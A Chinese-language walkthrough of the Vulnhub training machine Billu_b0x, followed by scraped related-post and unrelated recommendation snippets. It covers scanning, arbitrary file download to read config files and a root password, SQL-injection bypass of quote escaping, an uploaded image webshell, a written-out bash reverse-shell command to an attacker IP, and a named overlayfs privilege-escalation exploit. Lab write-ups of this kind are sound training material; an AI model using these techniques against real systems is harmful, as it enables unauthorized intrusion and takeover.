Vulnhub靶场渗透练习(二) Billu_b0x



运行虚拟机直接上nmap扫描 获取靶场ip

nmap 192.168.18.*

开放端口



192.168.18.143 打开页面 爆破路径 得到

一次打开 发现 test.php



要一个file 猜测可能是文件包含 输入

成功下载文件



in.php 是phpinfo 文件



ctril+f 搜索 SCRIPT_FILENAME 得到跟路径







把刚刚暴露的文件依次下载发现 c.php 里面有连接mysql 的账号密码 在phpmyadmin 下可能存在默认配置文件



在尝试读取phpmyadmin的默认配置文件 file=/var/www/phpmy/config.inc.php 得到mysql root 的账号密码

root密码:roottoor 既然已经获取了 他的22端口开着可以尝试登录

登录成功 root权限



这里我也可以看到原先主页的sql 注入 提示 下载源码

对单引号做了转义 这样我想起来 一个ctf 题 也是对单引号进行转义 直接利用 在单引号前面加个反斜杠对反斜杠进行转义构建slq注入语句

成功注入登录成功







进去查看页面发现 panel.php 利用任意下载漏洞 下载 在前面源码中也有包含 panel.php 文件的代码

代码审计发现 文件包含 上传一张图片马让后包含



利用之前扫描出来的路径查看 /uploaded_images/



让后直接包含



这里 可以在 马里写一个get 请求反弹shell

cmd=echo "bash -i >& /dev/tcp/192.168.64.1/4444 0>&1" | bash cmd 后门的命令需要url 编码

连接

打开虚拟终端输入 u'na'me -a ‘不影响命令读取

Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation

差不多两种提权思路

Vulnhub靶场渗透练习(二) Billu_b0x的更多相关文章

- VulnHub靶场渗透之:Gigachad

环境搭建 VulnHub是一个丰富的实战靶场集合,里面有许多有趣的实战靶机. 本次靶机介绍: http://www.vulnhub.com/entry/gigachad-1,657/ 下载靶机ova文 ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场渗透练习(五) Lazysysadmin

第一步扫描ip nmap 192.168.18.* 获取ip 192.168.18.147 扫描端口 root@kali:~# masscan - --rate= Starting massc ...

- Vulnhub靶场渗透练习(四) Acid

利用namp 先进行扫描获取ip nmap 192.168.18.* 获取ip 没发现80端口 主机存活 猜测可以是个2000以后的端口 nmap -p1-65533 192.168.18.14 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- 定义一个Person类,其中包括:1.定义属性:姓名、年龄、民族作为成员变量。定义静态成员变量:人数2.定义构造方法:对成员变量进行初始化。3.定义多个方法:分别显示相应的属性值,例如getName(){System.out.print("名称="+name+";"); }4.定义一个方法“成长”:实现年龄的增加,每执行一次年龄增加1

题目显示不全,完整题目描述: (1)定义一个Person类,其中包括:1.定义属性:姓名:年龄:民族作为成员变量.定义静态成员变量:人数2.定义构造方法:对成员变量进行初始化.3.定义多个方法:分别显 ...

- TestNG(十四) 线程测试

package com.course.testng.thread; import org.testng.annotations.Test; public class multiThread { @Te ...

- Day 13 linux 的输入输出与管道的使用

1.重定向概述 1.什么是重定向 将原本要输出到屏幕的数据信息,重新定向到某个指定的文件中.比如:每天凌晨定时备份数据,希望将备份数据的结果保存到某个文件中.这样第二天通过查看文件的内容就知道昨天备份 ...

- Java行业未来发展

互联网时代的飞速发展,为机械,自动化,等传统行业敲响了警钟,曾经火爆一时的行业逐渐没落,曾经网上有个段子,一个人在20多年前,看BP机卖的如火如荼,自己一想,那么多人都在用,总会有坏的时候吧,然后去技 ...

- SpringBoot定时任务,总有一款适合你

title: SpringBoot定时任务,总有一款适合你 date: 2019-09-28 16:19:10 tags: - springboot - 定时任务 categories: java - ...

- Hadoop点滴-何时使用hadoop fs、hadoop dfs与hdfs dfs命令

何时使用hadoop fs.hadoop dfs与hdfs dfs命令 编辑 删除 hadoop fs:使用面最广,可以操作任何文件系统. hadoop dfs与hdfs dfs:只能操作HDFS文件 ...

- redis-自动补全

自动补全实现方式有两种: 第一种:数据量非常小时,程序从redis中获取数据后,在程序中排序:redis只作为数据存储用: 第二种:数据量较大时,直接在redis中排序,并返回自动补全的数据. 第三种 ...

- S2-052 漏洞复现

Structs2框架已知的漏洞编号如下: S2-005 S2-009 S2-016 (含S2-013) S2-019 S2-020 S2-021 S2-032 S2-037(含S2-033) DevM ...

- Yii2 前后台登陆退出分离、登陆验证

这里用的yii2高级模板, 基本模板的配置文件在一个文件里,方法基本没什么区别, 1.用户表要有两个用户表, 当然一个也行,分开是省得麻烦,既然是分离了就彻底分开, 前台表user,后台表user_b ...

- 夯实Java基础系列21:Java8新特性终极指南

本系列文章将整理到我在GitHub上的<Java面试指南>仓库,更多精彩内容请到我的仓库里查看 https://github.com/h2pl/Java-Tutorial 喜欢的话麻烦点下 ...